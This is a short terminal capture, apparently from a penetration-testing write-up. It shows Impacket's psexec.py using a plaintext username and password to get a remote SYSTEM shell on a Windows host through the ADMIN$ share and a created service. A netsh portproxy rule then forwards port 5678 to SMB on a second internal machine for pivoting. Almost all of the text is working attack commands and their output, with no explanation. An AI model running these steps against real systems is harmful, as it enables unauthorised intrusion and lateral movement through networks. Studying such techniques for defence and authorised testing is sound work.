 b33f@CanHazShells ~/Tools/impacket# ./psexec.py bob:ImSoSecur3\!@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file UiglkehG.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service oXbk on 10.0.0.129.....
[*] Starting service oXbk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh interface portproxy add v4tov4 listenaddress=10.0.0.129 listenport=5678 conne
ctaddress=10.1.1.3 connectport=445
C:\Windows\system32>netsh interface portproxy dump
#========================
# Port Proxy configuration
#========================
pushd interface portproxy
reset
add v4tov4 listenport=5678 connectaddress=10.1.1.3 connectport=445
popd
# End of Port Proxy configuration
安全先师